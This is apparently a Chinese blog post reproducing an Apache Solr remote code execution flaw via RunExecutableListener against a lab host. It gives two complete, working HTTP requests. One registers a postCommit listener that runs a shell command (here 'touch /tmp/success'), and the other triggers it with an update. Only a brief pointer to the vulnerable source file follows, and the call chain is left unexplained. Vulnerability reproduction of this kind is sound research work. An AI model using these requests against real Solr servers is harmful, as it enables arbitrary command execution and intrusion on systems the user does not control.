标签:http htm 调试 com exe touch blog rgs alt
部署那一块请看上一篇文章
https://www.cnblogs.com/0x28/p/12585472.html
在创建了一个collection为test的基础上调用该collection的config
POST /solr/test/config HTTP/1.1
Host: 192.168.52.129:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 162
{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}
触发
POST /solr/test/update HTTP/1.1
Host: 192.168.52.129:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 19
[{"id":"test"}]
0x03 调试
漏洞位置在于
solr/core/src/java/org/apache/solr/core/RunExecutableListener.java

目前只能跟大部分文章一样跟到这个漏洞点。。。这个调用链实在是太复杂了 ??
先挖个坑,后边再补。
标签:http htm 调试 com exe touch blog rgs alt
原文地址:https://www.cnblogs.com/0x28/p/12588839.html